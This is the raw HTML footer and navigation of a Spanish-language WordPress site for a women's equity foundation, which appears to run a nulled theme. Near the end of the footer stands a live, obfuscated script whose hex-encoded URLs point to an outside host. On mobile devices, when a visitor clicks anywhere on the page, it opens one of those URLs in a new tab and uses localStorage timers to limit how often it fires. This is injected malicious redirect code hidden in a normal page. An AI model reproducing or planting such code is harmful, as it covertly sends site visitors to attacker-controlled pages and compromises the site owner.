                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_4093_2_697e33ab50f6f = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_697e33ab573fd footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-83697e33ab59cf7"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-79697e33ab5940d"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_4093_4_697e33ab59afd.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_4093_4_697e33ab59afd rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-4697e33ab5d902"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-31697e33ab5b2f6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-53697e33ab5c1c6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-69697e33ab5d42a"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-67697e33ab61451"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-69697e33ab5e909"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-15697e33ab60f8b"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_4093_5_697e33ab5ec3f .jeg_menu_footer a, .footer_dark .jnews_module_4093_5_697e33ab5ec3f .jeg_menu_footer a { color: #ffffff }.jnews_module_4093_5_697e33ab5ec3f .jeg_menu_footer a:hover, .footer_dark .jnews_module_4093_5_697e33ab5ec3f .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_4093_5_697e33ab5ec3f"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
